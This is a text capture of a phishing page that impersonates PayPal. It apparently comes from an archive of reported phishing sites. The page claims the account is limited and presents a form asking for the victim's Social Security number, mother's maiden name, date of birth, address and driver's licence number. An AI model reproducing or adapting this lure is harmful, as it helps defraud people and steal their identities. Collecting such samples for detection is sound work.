 http://cedij.com.mx/data/paypal/paypal/www.paypal.com/www.paypog
Log Out | Help | Security Center
PayPal
PhishTank
My Account Send Money Request Money Merchant Services Auction Tools Products & Services
Overview Add Funds Withdraw History Resolution Center Profile
Set Up Your Account
Add Bank Account
Get Verified
Enhance Your Account
Upgrade Account
PayPal Plus Credit Card
Confirm phone
An extra
layer of
protection
Order the PayPal Security Key
What's New
Learn about important updates to
Recent Activity
Shopping Is Safe And Easy With
PayPal
See Where You Can Use PayPal
Free Alerts Help Protect You
From ID Theft
Policy Updates
My Account Overview
Your account access is limited. Remove this limitation.
Personal Information Profile
Make sure you enter the information accurately, and according to the formats required. Fill in a
required fields.
*Full Name:
*Date of Birth: month day year
*Mother's Maiden Name:
*Country : Select Country/Territory
*Billing Address:
*City :
*State : Select State
*Zip Code :
Social Security Number: - - *United States Only
*Home Phone Number:
This number will be used to contact you about Security Measures and/or
issues regarding your PayPal account.
*Driver License Number:
*State Issued: